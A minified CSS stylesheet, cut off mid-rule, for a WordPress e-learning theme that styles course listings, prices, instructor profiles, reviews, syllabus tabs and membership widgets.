.edr-course__price{font-size:13px;font-weight:900;color:#fff;display:inline-block;line-height:1;padding:4px 10px;margin:0;word-spacing:-2px;background:#179bd7;font-family:"Lato";text-transform:uppercase;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.edr-course .edr-course__price i{margin-right:2px;font-size:16px;vertical-align:baseline}.rtl .edr-course .edr-course__price i{margin-left:2px;margin-right:inherit}.edr-course .edr-course__price.free-label{background:#54b551}.edr-course .edr-course__title{font-size:17px;margin:5px 0}.edr-course .category a{font-size:12px;font-weight:500;color:#777}.edr-course .category a:hover,.edr-course .category a:active{color:#151515}.edr-course .review-stars-rated>*{display:inline-block;vertical-align:middle}.edr-course .review-stars-rated>*+*{margin-left:8px}.rtl .edr-course .review-stars-rated>*+*{margin-right:8px;margin-left:inherit}.edr-course-grid .edr-course__header{padding:20px;border-width:0 1px 1px;border-style:solid;border-color:#e5e5e5}.edr-course-grid .header-meta{padding:16px 20px;border-width:0 1px 1px;border-style:solid;border-color:#e5e5e5}.edr-course-grid .info>div{display:inline-block;vertical-align:top}.edr-course-grid .info>div+div{margin-left:15px}.rtl .edr-course-grid .info>div+div{margin-right:15px;margin-left:inherit}.edr-course-grid .info .edr-comment i{vertical-align:middle}.edr-course-grid .course-review{line-height:1.4}.edr-course-grid .course-review .rating-print-total{display:none}.edr-course-list{margin:0 0 30px;padding:0 0 30px;border-bottom:1px solid #e5e5e5}.edr-course-list .header-meta{padding:0}.edr-course-list .edr-course__title{margin:10px 0}.edr-course-list .meta-excerpt{margin:14px 0 0}.edr-course-list-simple .edr-course__title{margin:0 0 4px;font-size:14px}.edr-course-list-simple .media-left img{width:80px;max-width:none}.edr-course-list-simple .edr-course__price{font-size:14px;font-weight:700;font-family:"Lato";background:0 0 !important;color:#179bd7;padding:0;text-transform:uppercase}.edr-course-list-simple .edr-course__price.free-label{color:#54b551}.list-v1 .course-item:last-child .edr-course-list-v1{margin:0}.widget_apus_courses .course-item:last-child .edr-course{margin:0}.edr-course-list-v1{padding:0 0 25px;border-bottom:1px solid #e5e5e5}.edr-course-list-v1 .space{font-size:17px;padding:0 1px}.edr-course-list-v1 .edr-course__price{color:#179bd7;background:0 0;font-size:17px;font-weight:400;padding:0;word-spacing:-2px}.edr-course-list-v1 .edr-course__price.free-label{color:#54b551;text-transform:capitalize}.edr-course-list-v1 .edr-course__title{margin:0 0 10px}.apus-bookmark-remove{font-size:16px;height:35px;line-height:31px;padding:0;text-align:center;width:35px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;display:inline-block;background:#f65b47;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;color:#fff}.apus-bookmark-remove:hover,.apus-bookmark-remove:active{color:#fff;background:#f5452f}.apus-bookmark-remove.loading{position:relative}.apus-bookmark-remove.loading:before{position:absolute;top:0;left:0;z-index:99;width:100%;height:100%;content:'';background:rgba(255,255,255,.5) url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/loading-quick.gif) no-repeat scroll center center/20px auto}.bookmark-item{overflow:hidden;padding:30px 30px 0}.bookmark-item:nth-child(2n){background:#f5f5f5}.widget-courses-bookmark{border:1px solid #f5f5f5}.widget-courses.grid .edr-course{margin-bottom:40px}.widget-courses .course-item:last-child .edr-course{margin:0}.apus-teacher-inner{margin:0 0 45px}.apus-teacher-inner .author-avatar .avatar{margin:0}.apus-teacher-inner.style1{text-align:center}.apus-teacher-inner.style1 .author-avatar{position:relative}.apus-teacher-inner.style1 .author-avatar:before{-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;content:'';width:100%;height:100%;opacity:0;filter:alpha(opacity=0);background:rgba(0,0,0,.3);z-index:1;position:absolute;bottom:0;left:0}.apus-teacher-inner.style1 .infor{padding:23px 20px 30px;border-width:0 1px 1px;border-style:solid;border-color:#e5e5e5}.apus-teacher-inner.style1 .socials{position:absolute;bottom:0;left:0;width:100%;z-index:1;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;text-align:center;opacity:0;filter:alpha(opacity=0)}.apus-teacher-inner.style1 .socials a{position:relative;z-index:9;margin:0 3px;display:inline-block;font-size:14px;color:#fff;width:30px;height:30px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:#ffc000;line-height:30px}.apus-teacher-inner.style1 .socials a.facebook{background:#3b5998}.apus-teacher-inner.style1 .socials a.twitter{background:#55acee}.apus-teacher-inner.style1 .socials a.google{background:#dd4b39}.apus-teacher-inner.style1 .socials a.linkedin{background:#007bb6}.apus-teacher-inner.style1 .socials a.instagram{background:#bc2a8d}.apus-teacher-inner.style1 .socials a.youtube{background:#b00}.apus-teacher-inner.style1 .name{font-size:18px;margin:0 0 3px;font-weight:400}.apus-teacher-inner.style1 .job{font-size:14px;font-weight:600;color:#ffc000}.apus-teacher-inner.style1 .description{margin:8px 0 0}.apus-teacher-inner.style1 .btn,.apus-teacher-inner.style1 .edr-membership .edr-buy-widget__link,.edr-membership .apus-teacher-inner.style1 .edr-buy-widget__link,.apus-teacher-inner.style1 .edr-membership .edr-membership-buy-link,.edr-membership .apus-teacher-inner.style1 .edr-membership-buy-link,.apus-teacher-inner.style1 .edr_membership .edr-buy-widget__link,.edr_membership .apus-teacher-inner.style1 .edr-buy-widget__link,.apus-teacher-inner.style1 .edr_membership .edr-membership-buy-link,.edr_membership .apus-teacher-inner.style1 .edr-membership-buy-link{padding:10px 25px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;font-weight:400}.apus-teacher-inner.style1:hover .socials{bottom:20px;opacity:1;filter:alpha(opacity=100)}.apus-teacher-inner.style1:hover .author-avatar:before{opacity:1;filter:alpha(opacity=100)}.apus-teacher-inner.style2{position:relative;overflow:hidden;margin-bottom:30px}.apus-teacher-inner.style2 .name{margin:0}.apus-teacher-inner.style2 .name a{font-size:24px;color:#fff;font-weight:700}.apus-teacher-inner.style2 .socials a{position:relative;z-index:9;margin:0 7px;display:inline-block;font-size:16px;color:#fff}.apus-teacher-inner.style2 .socials a:hover,.apus-teacher-inner.style2 .socials a:active{opacity:.5;filter:alpha(opacity=50)}.apus-teacher-inner.style2 .author-avatar{position:relative}.apus-teacher-inner.style2 .author-avatar:before{-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;content:'';width:100%;height:50%;opacity:.7;filter:alpha(opacity=70);background:#179bd7;background:-webkit-linear-gradient(rgba(255,255,255,0) 20%,#179bd7 80%);background:-o-linear-gradient(rgba(255,255,255,0) 20%,#179bd7 80%);background:-moz-linear-gradient(rgba(255,255,255,0) 20%,#179bd7 80%);background:linear-gradient(rgba(255,255,255,0) 20%,#179bd7 80%);z-index:1;position:absolute;bottom:0;left:0}.apus-teacher-inner.style2 .infor{-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;text-align:center;padding:20px 0;position:absolute;z-index:2;bottom:0;left:0;width:100%}.apus-teacher-inner.style2.wrapper-submit{margin-top:20px}.apus-teacher-inner.style2:hover .author-avatar:before{background:#179bd7;opacity:.7;filter:alpha(opacity=70);width:100%;height:100%}.apus-teacher-inner.style2:hover .infor{bottom:50%;-webkit-transform:translateY(50%);-ms-transform:translateY(50%);-o-transform:translateY(50%);transform:translateY(50%)}.rating-print-wrapper .review-stars.filled:before{display:none}.rating-print-wrapper{width:74px;height:16px;line-height:16px;position:relative;cursor:pointer;letter-spacing:-2px}.rating-print-wrapper .review-stars{color:#ffc000;display:inline-block;height:16px;line-height:16px;list-style:outside none none;margin:0;overflow:hidden;padding:0;font-size:13px !important}.rating-print-wrapper .review-stars>li{display:inline-block;float:none;height:16px;width:13px}.rating-print-wrapper .review-stars>li span{font-size:13px;height:auto;text-decoration:none;width:auto}.rating-print-wrapper .review-stars>li span:before{height:auto;width:auto}.rating-print-wrapper .review-stars+.review-stars{color:#ffc000;left:0;overflow:hidden;position:absolute;top:0;white-space:nowrap;z-index:10;height:16px;font-family:inherit}.rtl .rating-print-wrapper .review-stars+.review-stars{right:0;left:auto}.add-review{padding:30px;background:#eee}.add-review .title{margin:0 0 20px;text-transform:uppercase;font-size:18px}.add-review .des{margin:0 0 20px}.add-review form label{display:block}.add-review form>div{margin:0 0 15px}.add-review form textarea,.add-review form input{min-width:500px;border:1px solid #e5e5e5;max-width:100%;padding:5px 10px}.add-review form textarea{width:100%}#course-review .review-title{font-size:16px;text-transform:uppercase;color:#222;font-weight:700;margin:0 0 25px}#course-review .title-rating{font-size:18px;text-transform:uppercase;margin:0 0 20px}#course-review .average-rating{color:#222}#course-review .average-rating .rating-overall{width:100px;height:100px;border:1px solid #e5e5e5;overflow:hidden;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;font-size:12px;font-weight:400;text-align:center;padding:21px 10px}#course-review .average-rating .rating-overall .average-value{color:#222;line-height:1.05;font-size:30px;font-weight:700}#course-review .rating-detailed{margin:27px 0 0}#course-review .skill{overflow:hidden;margin:0 0 18px;color:#222}#course-review .skill>*{display:inline-block;margin:0;vertical-align:middle}#course-review .skill .key{min-width:50px}#course-review .skill .progress{margin:0 15px;min-width:210px;height:8px}#course-review .skill .value-percent{background-color:#f3f3f3;text-align:center;color:#f3f3f3;height:8px}#course-review .skill .progress-bar{height:8px;background-color:#ffc000;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%)}#course-review .comment{margin:0 0 30px;padding:0}#course-review .comment:last-child{border:none;margin:0}#course-review .comment img.avatar{margin:0;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px}#course-review .comment div.apus-avatar{padding-right:20px}.rtl #course-review .comment div.apus-avatar{padding-left:20px;padding-right:inherit}#course-review .comment .apus-author{font-size:14px;font-weight:600;color:#222;font-family:"Lato"}#course-review .comment time{font-size:12px;font-weight:400}#course-review .comment .star-rating{margin:8px 0 0}#course-review .comment .comment-text{padding:18px 25px;border:1px solid #e5e5e5;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.course-features{font-size:14px;list-style:none;padding:0;margin:0;font-family:"Lato"}.course-features .feature-title{font-size:18px;text-transform:uppercase;color:#179bd7;margin:0 0 20px}.course-features li{padding:12px 0;border-top:1px solid #e5e5e5}.course-features i{font-size:14px;margin-right:12px;vertical-align:middle;display:inline-block;min-width:14px}.rtl .course-features i{margin-left:12px;margin-right:inherit}.widget-title-special .edr-buy-widget{margin:0}.widget-title-special .edr-buy-widget__price{display:none}.widget-title-special .edr-buy-widget__link{background:#ffc000;font-size:14px;font-weight:700;font-family:"Lato";text-transform:uppercase;padding:18px;text-align:center;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;color:#222;display:block}.widget-title-special .edr-buy-widget__link:hover,.widget-title-special .edr-buy-widget__link:active{background:#e6ad00}.widget-special-features .widget-price{padding:20px 0}.widget-special-features .widget-price>*{display:inline-block;vertical-align:middle}.widget-special-features .widget-price .edr-buy-widget__link{display:none}.widget-special-features .widget-price .price-label{font-weight:14px;font-weight:400;font-family:"Lato";text-transform:uppercase}.widget-special-features .widget-price .edr-buy-widget__price{font-size:26px;font-weight:700;color:#222;font-family:"Lato"}.widget-special-features .widget-price .edr-buy-widget{margin:0}.widget-special-features .widget-content{padding:0 30px 10px;border-style:solid;border-color:#e5e5e5;border-width:0 1px 1px}.single-lesson{padding-top:60px;padding-bottom:60px}@media (max-width:767px){.single-lesson{padding-top:30px;padding-bottom:30px}}.detail-post .edr_course .entry-description{color:#777}.detail-post .edr_course .entry-head{text-align:inherit}.detail-post .edr_course .entry-thumb{margin:0}.detail-post .edr_course .meta>*{display:inline-block;vertical-align:middle}.detail-post .edr_course .meta .edr-buy-widget{margin:0}.detail-post .edr_course .meta .price-label{font-size:12px;font-weight:500;color:#969696}.detail-post .edr_course .meta .edr-buy-widget__price{font-size:30px;color:#179bd7;font-weight:700;line-height:1;display:inline-block;vertical-align:middle;word-spacing:-9px}.detail-post .edr_course .meta .edr-buy-widget__link{background:#ffc000;color:#fff;font-size:14px;font-weight:700;text-transform:uppercase;padding:10px 30px;margin-left:10px;display:inline-block}.rtl .detail-post .edr_course .meta .edr-buy-widget__link{margin-right:10px;margin-left:inherit}.detail-post .edr_course .detail-content{margin:40px 0 0}.detail-post .edr_course .detail-content>*{overflow:hidden}.detail-post .edr_course .title-tab{font-weight:700;font-size:22px;text-transform:capitalize;margin:0 0 20px}.detail-post .edr_course #course-program .title-tab{margin:25px 0}.detail-post .edr_course .course-socials-bookmark{padding:20px 0 35px;border-top:1px solid #e5e5e5;margin-top:50px}.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-add,.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-added,.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-not-login{color:#fff;background:#ffc000;padding:12px 20px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;font-size:13px;font-weight:700;font-family:"Lato";text-transform:uppercase;display:inline-block}.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-add.loading,.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-added.loading,.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-not-login.loading{position:relative}.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-add.loading:before,.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-added.loading:before,.detail-post .edr_course .course-socials-bookmark .course-bookmark .apus-bookmark-not-login.loading:before{position:absolute;top:0;left:0;z-index:99;width:100%;height:100%;content:'';background:rgba(255,255,255,.5) url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/loading-quick.gif) no-repeat scroll center center/25px auto}.detail-post .edr_course .bookmark-not-login{display:none}.detail-post .edr_course .course-socials{margin-top:7px}.detail-post .edr_course .course-socials a{width:32px;height:32px;line-height:32px;text-align:center;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background:#ffc000;color:#fff;display:inline-block}.detail-post .edr_course .course-socials a.bo-social-facebook{background:#3b5998}.detail-post .edr_course .course-socials a.bo-social-twitter{background:#55acee}.detail-post .edr_course .course-socials a.bo-social-linkedin{background:#3b5998}.detail-post .edr_course .course-socials a.bo-social-google{background:#dd4b39}.detail-post .edr_course .course-socials a.bo-social-pinterest{background:#dd4b39}.detail-post .edr_course .course-socials a+a{margin-left:3px}.rtl .detail-post .edr_course .course-socials a+a{margin-right:3px;margin-left:inherit}.detail-post .edr_course .info-meta{margin:0 0 33px}.detail-post .edr_course .info-meta .category{margin-left:40px}.rtl .detail-post .edr_course .info-meta .category{margin-right:40px;margin-left:inherit}.detail-post .edr_course .info-meta .title{font-size:13px;font-weight:600;color:#bbb;line-height:1;margin:0 0 2px;text-transform:capitalize}.detail-post .edr_course .info-meta .author-title{margin:0 !important}.detail-post .edr_course .info-meta .edr-teacher .description{vertical-align:top}.detail-post .edr_course .info-meta a{font-size:12px;text-transform:uppercase;color:#666 !important;font-weight:500}.detail-post .edr_course .info-meta a:hover,.detail-post .edr_course .info-meta a:active{color:#ffc000 !important}.detail-post .edr_course .info-meta .left-icon{float:left;padding-right:12px}.rtl .detail-post .edr_course .info-meta .left-icon{float:right}.rtl .detail-post .edr_course .info-meta .left-icon{padding-left:12px;padding-right:inherit}.detail-post .edr_course .info-meta .left-icon i{font-size:34px}.detail-post .edr_course .info-meta .right-categor{overflow:hidden}.detail-post .edr_course .review-stars-rated>*{display:block !important;margin:0 !important}.list-instructors{margin:0 0 40px;padding:30px 25px;border:1px solid #e5e5e5;list-style:none}.list-instructors .avatar{max-width:none;width:80px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.list-instructors .author-title{font-size:17px;margin:0;font-weight:400}.list-instructors .description{margin:10px 0}.list-instructors .redmore{display:inline-block;padding:9px 15px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;background:#eee;font-weight:600;font-size:11px;font-family:"Lato";text-transform:uppercase;color:#555}.list-instructors .redmore:hover,.list-instructors .redmore:active{color:#000}.list-instructors li{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #e5e5e5}.list-instructors li:last-child{margin:0;border:0;padding:0}.apus-tabs{background:#fff;z-index:99;margin:0 0 15px}.apus-tabs.affix{-webkit-box-shadow:0 0px 0px #179bd7;box-shadow:0 0px 0px #179bd7;width:100% !important;left:0;text-align:center}.apus-tabs .nav-tabs{padding:0;margin:0;border-bottom:2px solid #e9e9e9}.apus-tabs .nav-tabs li{border:none !important;margin:0 0 -2px;padding:0;float:none}.apus-tabs .nav-tabs li a{font-size:14px;text-transform:uppercase;color:#969696;font-weight:700;padding:13px 18px;border-width:0 0 2px !important;border-solid:solid;border-color:#e9e9e9;display:inline-block;background:0 0 !important}.apus-tabs .nav-tabs li a span{font-size:10px;display:inline-block;padding:2px 5px;border:1px solid #e5e5e5;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;background-color:#f5f5f5;line-height:1.3}.apus-tabs .nav-tabs li:focus>a,.apus-tabs .nav-tabs li.active>a,.apus-tabs .nav-tabs li:hover>a{border-color:#179bd7;color:#179bd7}#course-instructors ul{list-style:none;padding:0;margin:0}#course-instructors ul li{margin:0 0 30px;padding:0 0 20px;border-bottom:1px solid #e5e5e5}#course-instructors .avatar-img{padding-right:30px}.rtl #course-instructors .avatar-img{padding-left:30px;padding-right:inherit}#course-instructors .avatar-img img{width:120px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0;max-width:none}#course-instructors .author-title{font-size:18px;font-weight:700;margin:0 0 4px}#course-instructors .author-title a{color:#179bd7}#course-instructors .job{font-size:12px}#course-instructors .description{margin:15px 0 0}#course-instructors .socials{margin:8px 0 0}#course-instructors .socials a{width:40px;height:40px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:16px;text-align:center;color:#ffc000;border:2px solid #ffc000;margin-right:8px;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.rtl #course-instructors .socials a{margin-left:8px;margin-right:inherit}#course-instructors .socials a i{line-height:inherit}#course-instructors .socials a:last-child{margin:0}#course-instructors .socials .facebook{border-color:#3b5998;color:#3b5998}#course-instructors .socials .facebook:hover,#course-instructors .socials .facebook:active{background:#3b5998;color:#fff}#course-instructors .socials .twitter{border-color:#55acee;color:#55acee}#course-instructors .socials .twitter:hover,#course-instructors .socials .twitter:active{background:#55acee;color:#fff}#course-instructors .socials .google{border-color:#dd4b39;color:#dd4b39}#course-instructors .socials .google:hover,#course-instructors .socials .google:active{background:#dd4b39;color:#fff}#course-instructors .socials .linkedin{border-color:#117bb8;color:#117bb8}#course-instructors .socials .linkedin:hover,#course-instructors .socials .linkedin:active{background:#117bb8;color:#fff}#course-instructors .socials .instagram{border-color:#bd081c;color:#bd081c}#course-instructors .socials .instagram:hover,#course-instructors .socials .instagram:active{background:#bd081c;color:#fff}#course-instructors .socials .youtube{border-color:#e02a20;color:#e02a20}#course-instructors .socials .youtube:hover,#course-instructors .socials .youtube:active{background:#e02a20;color:#fff}#course-program .edr-lessons-title{font-size:22px;font-weight:700;margin:20px 0;text-transform:capitalize}.edr-syllabus .group+.group{margin-top:32px}.edr-syllabus .group .group-header{margin:0}.edr-syllabus .group .group-title{cursor:pointer;font-size:14px;font-weight:600;text-transform:uppercase;margin:0 0 18px;color:#333}.edr-syllabus .group .group-title i{margin-right:14px}.rtl .edr-syllabus .group .group-title i{margin-left:14px;margin-right:inherit}.edr-syllabus .group .group-body{border:1px solid #e5e5e5}.edr-syllabus .group .group-body .edr-lessons{border:none !important}#course-program .edr-lessons{list-style:none;margin:0;padding:0;border:1px solid #e5e5e5}#course-program .edr-lessons .lesson{position:relative;padding:18px 22px;margin:0;border-bottom:1px solid #e5e5e5;overflow:hidden}#course-program .edr-lessons .lesson.active{background:#fcfcfc}#course-program .edr-lessons .lesson.active .lesson-title{color:#222 !important}#course-program .edr-lessons .lesson:last-child{border:none}#course-program .edr-lessons .lessin-wrapper{overflow:hidden}#course-program .edr-lessons .lesson-icon{float:left;font-size:14px}.rtl #course-program .edr-lessons .lesson-icon{float:right}#course-program .edr-lessons .lesson-icon i{margin-right:10px;color:#ffc000;font-size:14px}.rtl #course-program .edr-lessons .lesson-icon i{margin-left:10px;margin-right:inherit}#course-program .edr-lessons .lesson-icon .expand-lesson i{margin-right:12px;color:#777;cursor:pointer;font-size:18px;padding:0 1px;vertical-align:text-top}.rtl #course-program .edr-lessons .lesson-icon .expand-lesson i{margin-left:12px;margin-right:inherit}#course-program .edr-lessons .lesson-header{float:left}.rtl #course-program .edr-lessons .lesson-header{float:right}#course-program .edr-lessons .lesson-time{font-size:12px;color:#777;float:right;text-transform:uppercase}.rtl #course-program .edr-lessons .lesson-time{float:left}#course-program .edr-lessons li a{color:#555;font-size:14px;font-weight:600}#course-program .edr-lessons li a:hover,#course-program .edr-lessons li a:active{color:#222}#course-program .edr-lessons .lesson-excerpt{display:none;margin:15px 0 10px;padding-left:33px}.rtl #course-program .edr-lessons .lesson-excerpt{padding-right:33px;padding-left:inherit}.edr_lesson .tag-social{margin:20px 0}.edr_lesson .tag-social .social-share{width:100%}.edr-form .edr-payment-methods .edr-radio br{display:none}.edr-form .edr-payment-methods [type=radio]{margin-right:5px;vertical-align:baseline}.rtl .edr-form .edr-payment-methods [type=radio]{margin-left:5px;margin-right:inherit}.edr-form .edr-button{padding:10px 20px;border:none;background:#ffc000;color:#fff;font-size:12px;font-weight:700;text-transform:uppercase;display:inline-block}.edr-form .edr-button:hover,.edr-form .edr-button:active{color:#fff;background:#cc9a00}.edr-payment-summary{margin-bottom:15px !important;font-size:16px}.edr-payment-summary>*{display:inline-block}.edr-payment-summary dd{font-weight:700;color:#222;font-size:20px;margin-left:10px}.rtl .edr-payment-summary dd{margin-right:10px;margin-left:inherit}.edr-form__fields .edr-field__label{margin-bottom:10px}p.forward{margin:20px 0 40px}.edr-user-payments .actions-group a{font-weight:700;color:#179bd7}.edr-user-payments .actions-group a.cancel-payment{color:#f65b47}.edr-membership .price-wrapper,.edr_membership .price-wrapper{color:#000;font-weight:700;font-size:24px;word-spacing:-6px}.edr-membership .edr-buy-widget__link,.edr-membership .edr-membership-buy-link,.edr_membership .edr-buy-widget__link,.edr_membership .edr-membership-buy-link{padding:10px 30px;text-transform:uppercase;font-weight:600;font-size:12px;font-family:"Open Sans",serif;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border:2px solid #e5e5e5;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.edr-membership .edr-buy-widget__link:active,.edr-membership .edr-buy-widget__link:hover,.edr-membership .edr-membership-buy-link:active,.edr-membership .edr-membership-buy-link:hover,.edr_membership .edr-buy-widget__link:active,.edr_membership .edr-buy-widget__link:hover,.edr_membership .edr-membership-buy-link:active,.edr_membership .edr-membership-buy-link:hover{border-color:#ffc000;background:#ffc000;color:#fff}.edr-membership-wrapper{text-align:center;margin:0;border:1px solid #e5e5e5;padding:25px 25px 45px;position:relative}.edr-membership-wrapper:before{content:'';-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;position:absolute;top:0;left:0;width:100%;height:2px;background:#ffc000;-webkit-transform:scale(.3,1);-ms-transform:scale(.3,1);-o-transform:scale(.3,1);transform:scale(.3,1)}.edr-membership-wrapper .edr-membership__title{font-size:13px;text-transform:uppercase;font-weight:600;margin:0 0 15px;color:#222}.edr-membership-wrapper .edr-membership__more{font-size:14px;font-weight:700;text-decoration:underline;text-transform:uppercase}.edr-membership-wrapper .edr-membership__footer{margin:15px 0 0}.edr-membership-wrapper .edr-membership__price{font-size:13px;font-family:"Lato";font-weight:400;color:#222;text-transform:capitalize}.edr-membership-wrapper .entry-description{margin:15px 0 30px}.edr-membership-wrapper .entry-description ul{margin:0;padding:0;list-style:none;line-height:2}.edr-membership-wrapper:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.edr-membership-wrapper:hover .edr-membership-buy-link{border-color:#ffc000;background:#ffc000;color:#fff}.edr-user-membership{margin:40px 0}.choice-correct:before{color:#61c408}.choice-wrong.choice-selected:before{color:#f65b47}.archive-lecturer{margin:30px 0 0}.detail-lecturer{padding-top:20px}.detail-lecturer #course-description{padding:5px 0}.detail-lecturer .description .more-link{display:none}.detail-lecturer .name{font-size:24px;margin:0}.detail-lecturer .job{font-size:12px;margin:0 0 15px}.detail-lecturer .socials{margin:0}.detail-lecturer .socials a{width:40px;height:40px;display:inline-block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:16px;text-align:center;color:#ffc000;border:2px solid #ffc000;margin-right:8px;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.rtl .detail-lecturer .socials a{margin-left:8px;margin-right:inherit}.detail-lecturer .socials a i{line-height:inherit}.detail-lecturer .socials a:last-child{margin:0}.detail-lecturer .socials .facebook{border-color:#3b5998;color:#3b5998}.detail-lecturer .socials .facebook:hover,.detail-lecturer .socials .facebook:active{background:#3b5998;color:#fff}.detail-lecturer .socials .twitter{border-color:#55acee;color:#55acee}.detail-lecturer .socials .twitter:hover,.detail-lecturer .socials .twitter:active{background:#55acee;color:#fff}.detail-lecturer .socials .google{border-color:#dd4b39;color:#dd4b39}.detail-lecturer .socials .google:hover,.detail-lecturer .socials .google:active{background:#dd4b39;color:#fff}.detail-lecturer .socials .linkedin{border-color:#117bb8;color:#117bb8}.detail-lecturer .socials .linkedin:hover,.detail-lecturer .socials .linkedin:active{background:#117bb8;color:#fff}.detail-lecturer .socials .instagram{border-color:#bd081c;color:#bd081c}.detail-lecturer .socials .instagram:hover,.detail-lecturer .socials .instagram:active{background:#bd081c;color:#fff}.detail-lecturer .socials .youtube{border-color:#e02a20;color:#e02a20}.detail-lecturer .socials .youtube:hover,.detail-lecturer .socials .youtube:active{background:#e02a20;color:#fff}.detail-lecturer .course-info{margin:15px 0}.detail-lecturer .course-info>div{font-size:48px;font-weight:600;line-height:1.05;color:#222;text-transform:uppercase;text-align:center;display:inline-block;margin-right:28px}.rtl .detail-lecturer .course-info>div{margin-left:28px;margin-right:inherit}.detail-lecturer .course-info>div:last-child{margin:0}.detail-lecturer .course-info>div span{display:block;font-size:12px;color:#999}.detail-lecturer .tabs-info{margin:25px 0 0}.detail-lecturer .list-info{list-style:none;padding:0;margin:0;background:#f8f8f8;border:1px solid #eee}.detail-lecturer .list-info li{padding:18px 15px;border-bottom:1px solid #eee;font-size:16px;color:#777;font-weight:600}.detail-lecturer .list-info li:last-child{border:0}.detail-lecturer .list-info li i{font-size:24px;margin-right:12px;vertical-align:middle}.rtl .detail-lecturer .list-info li i{margin-left:12px;margin-right:inherit}.detail-lecturer .title{font-size:24px;font-weight:300;margin:15px 0}.course-lesson-sidebar .forward{font-size:18px;background:#ffc000;text-align:center;margin:0;padding:20px 40px}.course-lesson-sidebar .forward i{font-size:22px;margin-right:5px}.rtl .course-lesson-sidebar .forward i{margin-left:5px;margin-right:inherit}.course-lesson-sidebar .forward a{color:#fff}.course-lesson-sidebar .widget-content{border-width:0 1px 1px;border-style:solid;border-color:#e5e5e5}.course-lesson-sidebar .group-body{padding:0 !important}.course-lesson-sidebar .edr-syllabus .group{border:none;margin:0}.course-lesson-sidebar .edr-syllabus .group-title{padding:18px 23px;background:#fafafa none repeat scroll 0 0;color:#464646;cursor:pointer;font-size:14px;font-weight:700;text-transform:uppercase}.course-lesson-sidebar .edr-lessons{list-style:none;padding:0;margin:0}.course-lesson-sidebar .edr-lessons li{padding:15px 23px;background:#f5f5f5;margin:0;border-bottom:1px solid #e5e5e5;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.course-lesson-sidebar .edr-lessons li a{-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;display:inline-block;width:100%;font-size:13px}.course-lesson-sidebar .edr-lessons li:hover,.course-lesson-sidebar .edr-lessons li.active{background:#fff}.course-lesson-sidebar .edr-lessons li:hover a,.course-lesson-sidebar .edr-lessons li.active a{color:#179bd7;text-decoration:none}.lesson-detail{position:relative;overflow:hidden}.lesson-detail .course-lesson-sidebar{-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s 